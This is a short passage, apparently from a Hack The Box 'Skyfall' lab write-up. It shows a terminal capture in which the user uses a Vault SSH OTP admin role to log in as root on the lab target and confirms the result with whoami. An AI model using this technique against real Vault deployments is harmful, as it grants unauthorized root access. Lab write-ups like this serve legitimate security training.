 ┌──(yoon㉿kali)-[~/Documents/htb/skyfall/vault]
└─$ ./vault ssh -role admin_otp_key_role -mode OTP -strict-host-key-checking=no root@10.10.11.254
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Mar 27 13:20:05 2024 from 10.10.14.46
root@skyfall:~# whoami
root